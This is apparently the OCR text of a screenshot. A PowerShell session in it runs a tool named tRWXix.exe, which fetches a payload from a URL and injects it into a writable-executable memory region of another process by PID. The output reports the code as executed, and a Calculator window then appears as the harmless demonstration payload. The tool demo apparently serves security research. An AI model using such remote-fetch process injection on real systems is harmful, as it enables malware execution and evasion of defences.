 Administrator: Windows PowerShell
PS C:\users\s.makarov\Downloads\tRWXix-1.0\Release> .\tRWXix.exe /inject /pid=9132 /address=0x15AEE1B0000 /url=http://:443/calc
.txt
[!] Writing to the provided RWX memory region
[+] 276 bytes written into RWX region
[!] Executing code
[!] Successfully executed code.
PS C:\users\s.makarov\Downloads\tRWXix-1.0\Release>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 , +